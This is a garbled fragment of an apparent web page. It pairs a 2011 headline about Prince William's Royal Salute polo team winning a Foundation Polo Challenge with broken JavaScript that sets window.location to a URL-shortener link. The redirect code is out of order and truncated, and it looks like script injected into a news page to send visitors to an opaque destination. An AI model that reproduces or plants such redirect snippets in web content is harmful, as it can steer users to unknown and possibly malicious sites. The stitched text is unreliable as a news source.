
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Prince William’s Royal Salute Team Wins Foundation
Polo Challenge
July 20, 2011
window.location.href =